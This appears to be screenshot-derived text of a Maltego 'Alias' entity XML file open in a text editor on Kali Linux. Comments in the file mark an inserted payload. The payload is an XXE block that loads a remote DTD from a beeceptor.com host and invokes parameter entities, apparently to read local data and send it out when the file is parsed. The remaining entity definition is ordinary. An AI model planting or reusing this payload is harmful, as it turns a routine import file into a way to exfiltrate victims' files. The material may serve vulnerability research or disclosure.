 /home/kali/Desktop/Entities/maltego.Alias.entity - Mousepad
File Edit Search View Document Help
<?xml version="1.0"?>
<!-- start payload -->
<!DOCTYPE hfc [
<!ELEMENT hfc ANY>
<!ENTITY % djp SYSTEM "https://sfhetjrtjyr.free.beeceptor.com/lol.dtd">
%djp;
%pwn;
]>
<!-- end payload -->
<MaltegoEntity id="maltego.Alias" displayName="Alias" displayNamePlural="Aliases"
description="An alias for a person" category="Personal" smallIconResource="Alias"
largeIconResource="Alias" allowedRoot="true" conversionOrder="2147483647" visible="true">
<Properties value="alias" displayValue="alias">
<Groups/>
<Fields>
<Field name="alias" type="string" nullable="true" hidden="false" readonly="false"
description="An Alias for a person" displayName="Alias">
<SampleValue>Mr. T</SampleValue>
</Field>
</Fields>
</Properties>
</MaltegoEntity>